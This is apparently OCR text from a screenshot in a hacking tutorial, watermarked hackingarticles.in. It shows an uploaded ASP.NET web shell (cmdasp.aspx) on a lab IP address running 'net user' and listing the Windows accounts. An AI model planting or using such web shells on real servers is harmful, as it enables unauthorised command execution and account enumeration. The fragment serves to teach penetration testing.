 192.168.1.147/Uploads/cmdasp.aspx
User accounts for \\
Command:
net user
excute
-------------------------------------------------------
Administrator DefaultAccount Guest
WDAGUtilityAccount
www.hackingarticles.in
The command completed with one or more errors.